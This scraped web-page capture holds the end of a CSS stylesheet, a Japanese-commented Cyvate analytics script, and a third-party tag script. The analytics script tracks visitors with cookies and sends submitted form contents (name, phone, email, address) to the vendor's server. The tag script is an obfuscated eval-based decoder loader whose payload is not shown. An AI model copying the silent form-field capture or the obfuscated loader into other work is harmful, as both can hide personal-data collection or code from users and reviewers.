    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 2.66667vw;
  }
  .detail .d_mess_profile_ct h3:before{ display: none !important;}
  .detail .d_mess_profile_ct h3 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 3.2vw;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 20vw;
    height: 8vw;
    font-weight: 500;
    margin-right: 2.66667vw;
  }
@media screen and (min-width: 769px){
  .detail .d_mess_profile_ct h3 {
    font-size: 2.2rem;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px;
    font-weight: bold;
  }
  .detail .d_mess_profile_ct h3 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 1.4rem;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 115px;
    height: 40px;
    font-weight: 500;
    margin-right: 20px;
  }
}


.header_top_row_menubar ._wrap{margin-top: 11px;}
@media screen and (min-width: 769px){

}


.ttl_main_tt .single_ttl {
    color: #fff;
    font-size: 7.46667vw;
    line-height: 1.5;
    font-weight: bold;
}
@media screen and (min-width: 769px){
.ttl_main_tt .single_ttl {
    color: #fff;
    font-size: 4rem;
    line-height: 4.8rem;
    font-weight: bold;
    margin-bottom: 10px;
}


@media screen and (min-width: 769px){
.single_book_ttl {
    font-size: 2.6rem;
    line-height: 1.5;
    border-bottom: 3px solid #00A8A0;
    padding-bottom: 18px;
    margin-bottom: 25px;
    font-weight: bold;
}
}


}



--- FILE ---
content_type: application/javascript
request_url: https://v3.cyvate.io/track/js/track.js?project_id=zW7U4Xeal9VQZ2amOdSU
body_size: 12579
content:
/**
 * Cyvate Tracking Script
 * アクセス解析・フォーム送信トラッキング
 */
(function() {
    'use strict';

    console.log('[Track] Script started');

    // スクリプトURLからproject_idを取得
    const currentScript = document.currentScript;
    console.log('[Track] currentScript:', currentScript);
    
    if (!currentScript) {
        console.error('[Track] document.currentScript is null');
        return;
    }

    const scriptUrl = new URL(currentScript.src);
    console.log('[Track] scriptUrl:', scriptUrl.href);
    
    const projectId = scriptUrl.searchParams.get('project_id');
    console.log('[Track] projectId:', projectId);
    
    if (!projectId) {
        console.error('[Track] project_id not found in URL');
        return;
    }

    // APIエンドポイント（スクリプトパスから相対的に決定）
    const scriptPath = scriptUrl.pathname;
    const basePath = scriptPath.substring(0, scriptPath.lastIndexOf('/js/'));
    const apiEndpoint = scriptUrl.origin + basePath + '/php/track.php';
    console.log('[Track] apiEndpoint:', apiEndpoint);

    // URLパラメータ取得用
    const urlParams = new URLSearchParams(location.search);
    const getParam = (key) => urlParams.get(key) || null;

    /**
     * Cookieを取得
     */
    function getCookie(name) {
        const cookies = '; ' + document.cookie;
        const parts = cookies.split('; ' + name + '=');
        if (parts.length === 2) {
            return parts.pop().split(';').shift();
        }
        try {
            return localStorage.getItem(name);
        } catch (e) {
            return null;
        }
    }

    /**
     * Cookieを設定
     */
    function setCookie(name, value, days) {
        try {
            const date = new Date();
            date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
            const expires = 'expires=' + date.toUTCString();
            let cookie = name + '=' + value + ';' + expires + ';path=/;SameSite=Lax';
            
            if (location.protocol === 'https:') {
                cookie += ';Secure';
            }
            
            document.cookie = cookie;
            
            try {
                localStorage.setItem(name, value);
            } catch (e) {}
            
            const saved = getCookie(name);
            return saved === value;
        } catch (e) {
            return false;
        }
    }

    /**
     * UUID生成
     */
    function generateUUID() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
            const r = Math.random() * 16 | 0;
            const v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }

    /**
     * セッションID生成
     */
    function generateSessionId() {
        return Date.now().toString(36) + Math.random().toString(36).substring(2);
    }

    // Cookie ID（2年間保持）
    let cookieId = getCookie('_uncook_cid');
    if (!cookieId) {
        cookieId = generateUUID();
        setCookie('_uncook_cid', cookieId, 730); // 2年
    }

    // Session ID（30分保持）
    let sessionId = getCookie('_uncook_sid');
    if (!sessionId) {
        sessionId = generateSessionId();
        setCookie('_uncook_sid', sessionId, 0.0208); // 約30分
    }

    /**
     * 基本トラッキングデータを収集
     */
    function collectBaseData() {
        const data = {
            project_id: projectId,
            page_url: location.href.substring(0, 2000),
            referrer: document.referrer || '',
            user_agent: navigator.userAgent,
            cookie_id: cookieId,
            session_id: sessionId
        };

        // CV名（URLパラメータまたはグローバル変数から）
        const cvName = urlParams.get('_cv_name') || 
                       (typeof window._cv_name === 'string' ? window._cv_name : null);
        if (cvName) {
            data.cv_name = cvName;
        }

        // 広告クリックID
        const adClickIds = [
            'gclid',      // Google Ads
            'gbraid',     // Google Ads (iOS)
            'wbraid',     // Google Ads (Web-to-App)
            'msclkid',    // Microsoft Ads
            'fbclid',     // Facebook/Meta
            'yclid',      // Yahoo! Japan
            'twclid',     // Twitter/X
            'ttclid',     // TikTok
            'li_fat_id',  // LinkedIn
            'pclid',      // Pinterest
            'snapclid',   // Snapchat
            'aff_id',     // Affiliate
            'aff_sub',    // Affiliate Sub
            'click_id',   // Generic Click ID
            'sub_id'      // Sub ID
        ];

        adClickIds.forEach(param => {
            const value = getParam(param);
            if (value) {
                data[param] = value;
            }
        });

        // UTMパラメータ
        const utmParams = [
            'utm_source',
            'utm_medium',
            'utm_campaign',
            'utm_term',
            'utm_content',
            'utm_id'
        ];

        utmParams.forEach(param => {
            const value = getParam(param);
            if (value) {
                data[param] = value;
            }
        });

        return data;
    }

    /**
     * データをサーバーに送信
     */
    function sendData(data, isFormSubmission = false) {
        console.log('[Track] sendData called:', data);
        
        const jsonData = JSON.stringify(data);
        
        // デバッグ用：fetchを使用してレスポンスを確認
        console.log('[Track] Using fetch to:', apiEndpoint);
        fetch(apiEndpoint, {
            method: 'POST',
            body: jsonData,
            headers: {
                'Content-Type': 'application/json'
            },
            mode: 'cors'
        })
        .then(response => {
            console.log('[Track] fetch response status:', response.status);
            return response.text();
        })
        .then(text => {
            console.log('[Track] fetch response body:', text);
            try {
                const data = JSON.parse(text);
                console.log('[Track] parsed response:', data);
            } catch(e) {
                console.error('[Track] JSON parse error:', e);
            }
        })
        .catch(err => {
            console.error('[Track] fetch error:', err);
        });
    }

    /**
     * フォーム送信ハンドラーをセットアップ
     */
    function setupFormTracking() {
        const formId = window._form_id;
        if (!formId) {
            return;
        }

        const form = document.getElementById(formId);
        if (!form) {
            return;
        }

        form.addEventListener('submit', function(event) {
            const data = collectBaseData();
            // cv_name はcollectBaseData()で取得（window._cv_name または URLパラメータから）
            // ユーザーが指定していない場合は cv_name を送信しない

            // フォームフィールドのマッピング
            const fieldMappings = [
                { key: 'form_company', idVar: '_form_company_id' },
                { key: 'form_name', idVar: '_form_name_id' },
                { key: 'form_tel', idVar: '_form_tel_id' },
                { key: 'form_email', idVar: '_form_email_id' },
                { key: 'form_category1', idVar: '_form_category_id' },
                { key: 'form_contents', idVar: '_form_contents_id' },
                { key: 'form_address', idVar: '_form_address_id' },
                { key: 'form_prefecture', idVar: '_form_prefecture_id' },
                { key: 'form_city', idVar: '_form_city_id' },
                { key: 'form_mobile', idVar: '_form_mobile_id' }
            ];

            // カテゴリー2〜10を追加
            for (let i = 2; i <= 10; i++) {
                fieldMappings.push({
                    key: 'form_category' + i,
                    idVar: '_form_category' + i + '_id'
                });
            }

            fieldMappings.forEach(({ key, idVar }) => {
                const elementId = window[idVar];
                if (elementId) {
                    const element = document.getElementById(elementId);
                    if (element) {
                        data[key] = element.value || '';
                    }
                }
            });

            sendData(data, true);
        });
    }

    /**
     * スクロール率を計算（小数点第一位まで）
     */
    function getScrollRate() {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const scrollHeight = document.documentElement.scrollHeight;
        const clientHeight = document.documentElement.clientHeight;
        
        // スクロール可能な高さ
        const scrollableHeight = scrollHeight - clientHeight;
        
        if (scrollableHeight <= 0) {
            return 100.0; // スクロール不要なページは100%
        }
        
        const rate = Math.round((scrollTop / scrollableHeight) * 1000) / 10;
        return Math.min(100.0, Math.max(0, rate));
    }

    /**
     * スクロールトラッキングをセットアップ
     */
    function setupScrollTracking() {
        let maxScrollRate = 0;
        let scrollTimeout = null;
        let lastSentRate = 0;

        // スクロールイベントで最大スクロール率を更新
        window.addEventListener('scroll', function() {
            const currentRate = getScrollRate();
            if (currentRate > maxScrollRate) {
                maxScrollRate = currentRate;
                console.log('[Track] Max scroll rate updated:', maxScrollRate);
            }
        }, { passive: true });

        // ページ離脱時にスクロール率を送信
        function sendScrollData() {
            if (maxScrollRate > lastSentRate) {
                const data = collectBaseData();
                data.scroll_rate = maxScrollRate;
                
                console.log('[Track] Sending scroll data:', maxScrollRate);
                
                // ページ離脱時はsendBeaconを使用
                const jsonData = JSON.stringify(data);
                const blob = new Blob([jsonData], { type: 'application/json' });
                navigator.sendBeacon(apiEndpoint, blob);
                
                lastSentRate = maxScrollRate;
            }
        }

        // ページ離脱時
        window.addEventListener('pagehide', sendScrollData);
        window.addEventListener('beforeunload', sendScrollData);
        
        // タブが非表示になった時
        document.addEventListener('visibilitychange', function() {
            if (document.visibilityState === 'hidden') {
                sendScrollData();
            }
        });

        // 定期的に送信（30秒ごと）- 長時間滞在の場合
        setInterval(function() {
            if (maxScrollRate > lastSentRate && maxScrollRate >= 25) {
                sendScrollData();
            }
        }, 30000);
    }

    // ページビュートラッキングを実行（DOMContentLoaded後に実行して_cv_nameを確実に取得）
    function executePageViewTracking() {
        console.log('[Track] Executing page view tracking...');
        console.log('[Track] window._cv_name:', window._cv_name);
        const pageViewData = collectBaseData();
        console.log('[Track] pageViewData:', pageViewData);
        sendData(pageViewData, false);
    }

    // スクロールトラッキングをセットアップ
    setupScrollTracking();

    // フォームトラッキングをセットアップ
    function init() {
        setupFormTracking();
        executePageViewTracking();
    }

    // DOMContentLoaded後に実行（scriptの順序に関係なく_cv_nameを取得）
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        // 既にDOM読み込み完了している場合は少し遅延して実行
        setTimeout(init, 0);
    }
})();


--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/testea-view-tag.js
body_size: 9628
content:
/*
X-Tag-Name: testea
X-Tag-URI: testea-view-tag.js
X-Tag-LP: https://testea.net/inquiry/
X-Tag-Domain: tag.zaoric.com
*/
var _0xc58e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe81c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"voxQEGJaf",20,8,8))